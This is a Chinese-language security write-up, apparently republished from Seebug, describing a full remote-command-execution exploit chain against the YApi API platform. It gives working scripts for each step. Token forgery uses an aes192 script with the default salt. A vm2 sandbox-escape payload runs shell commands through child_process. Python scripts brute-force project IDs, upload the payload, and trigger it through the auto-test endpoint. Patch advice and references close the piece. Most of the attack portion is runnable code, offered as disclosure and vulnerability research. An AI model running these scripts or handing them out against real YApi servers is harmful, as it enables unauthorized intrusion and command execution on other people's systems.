
mongdb介绍:MongoDB 将数据存储为一个文档,数据结构由键值(key=>value)对组成。MongoDB 文档类似于 JSON 对象。字段值可以包含其他文档,数组及文档数组。
mongdb注入:https://www.anquanke.com/post/id/250101#h3-4

在这里使用 $regex 正则匹配 、根据响应报文判断实现盲注。数据库中token为16进制。

aes192 加密token
在 server/utils/token.js#aseEncode() 方法下已经实现了加密算法,稍微改点代码即可直接使用。要注意的是,aseEncode()方法,data参数为 uid + '|' + token ,password 为 默认salt 或用户自定义salt。默认salt为 abcde

nodejs 加密代码如下,需要安装nodejs。
注意:这里的uid是写死的,可以通过使用for循环,改变uid,生成批量token。
测试脚本如下:
const crypto = require('crypto');

uid = "11"
token = "92af239a4e189e1661db"
data = uid + "|" + token

password = "abcde"

// 如下方法使用指定的算法与密码来创建cipher对象
const cipher = crypto.createCipher('aes192', password);

// 使用该对象的update方法来指定需要被加密的数据
let crypted = cipher.update(data, 'utf-8', 'hex');

crypted += cipher.final('hex');

console.log(crypted)
上传vm2逃逸脚本
YApi pre-script:通过自定义 js 脚本方式改变请求的参数和返回的 response 数据。
pre-script 官方介绍:https://hellosean1025.github.io/yapi/documents/project.html#%e8%af%b7%e6%b1%82%e9%85%8d%e7%bd%ae
vm2介绍:vm2 是一个沙箱,可以使用列入白名单的 Node 内置模块运行不受信任的代码。
vm2版本为:3.8.4

这里可以使用 vulhub 上的脚本。
const sandbox = this
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const myfun = FunctionConstructor('return process')
const process = myfun()
mockJson = process.mainModule.require("child_process").execSync("ifconfig").toString()
context.responseData = 'testtest' + mockJson + 'testtest'
console.log(responseData)
pre-response 上传接口为:/api/project/up?token=加密后的token
请求参数为:
{"id":14,"pre_script":"","after_script":""}这里将 参数 after_script 的值替换为 逃逸脚本。参数id 为项目id,需要正确,否则上传失败。id可以使用for循环,进行探测。
上传测试脚本:
import requests
import re

token = "bfe07e1692ac38a3babc6438caffe92769f365e1f23caccf960ce46f48244dbc"
url = f'http://xxxxxxxx:40001/api/project/up?token={token}'
headers = {
    "content-type":"application/json"
}
vm2Script = """
const sandbox = this
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const myfun = FunctionConstructor('return process')
const process = myfun()
mockJson = process.mainModule.require("child_process").execSync("ifconfig").toString()
context.responseData = 'testtest' + mockJson + 'testtest'
console.log(responseData)
"""
body_json = {"id":1,
"pre_script":"",
"after_script":vm2Script}

print(body_json)
id = 1
while id:
    body_json["id"] = id ## 项目id 需要枚举
    resp = requests.post(url=url,headers=headers,json=body_json)
    print(resp.status_code)
    print(resp.text)
    if resp.status_code == 200 and re.search("\"errcode\":0",resp.text):
        print("[*] pre-response 脚本上传成功")
        id = False
    else:
        print("[*] pre-response 脚本上传失败")
        id+=1
    print(id)

漏洞触发
目前、已上传vm2逃逸脚本,使用自动化测试触发逃逸脚本,实现远程命令执行。
YApi 服务端自动化测试 :服务端自动化测试功能是在YApi服务端跑自动化测试,不需要依赖浏览器环境,只需要访问 YApi 提供的 url 链接就能跑自动化测试,非常的简单易用,而且可以集成到 jenkins。
自动化测试接口为:/api/open/run_auto_test
接口参数:id(需要爆破),token(加密后的token),mode=html
测试脚本如下:
import requests
import re

token = "bfe07e1692ac38a3babc6438caffe92769f365e1f23caccf960ce46f48244dbc"

id = 1

while id:
    url =f'http://xxxxxxxx:40001/api/open/run_auto_test?id={id}&token={token}&mode=html'
    resp = requests.get(url=url)
    if re.search("YAPI",resp.text) and re.search("<!DOCTYPE html>",resp.text):
        print("[*] 命令执行成功")
        # print(url)
        print("===")
        print(id)
        print(re.search("testtest[\s\S]*testtest",resp.text)[0])
        id = False
        break
    print(url)
    id += 1

exit()
脚本测试

修复建议
1、目前EXP已公开,受影响用户升级到最新 1.12.0 版本:https://github.com/YMFE/yapi/releases/tag/v1.12.0
相关参考
1.https://github.com/YMFE/yapi/commit/59bade3a8a43e7db077d38a4b0c7c584f30ddf8c
2.https://thegoodhacker.com/posts/the-unsecure-node-vm-module/
3.https://github.com/patriksimek/vm2/issues/467
4.https://github.com/vulhub/vulhub/blob/master/yapi/mongodb-inj/README.zh-cn.md
5.https://mp.weixin.qq.com/s/7mfP5av36j5fOjYDy5dcOA
6.https://mp.weixin.qq.com/s/iaQHeIGjoDkRPhOBRd4H5A
7.https://www.anquanke.com/post/id/250101#h3-4
漏洞检测工具
工具地址:https://github.com/StarCrossPortal/scalpel
已更新:
1、POC库
新增5条热门组件漏洞检测POC:蓝凌OA前台任意文件读取漏洞、MessageSolution 企业邮件归档管理系统EEA 信息泄露漏洞、锐捷RG-UAC统一上网行为管理系统信息泄露漏洞、若依管理系统任意文件下载漏洞、ShopXO任意文件读取漏洞。已内置100+漏洞检测POC。
2、扫描器功能
优化了扫描结果展示(预计在下个版本更新)
持续更新:
漏洞POC库、漏洞检测场景、扫描工具漏洞检测优化(检测逻辑,满足对需要连续数据包关联操作漏洞场景的检测)
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/2028/
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK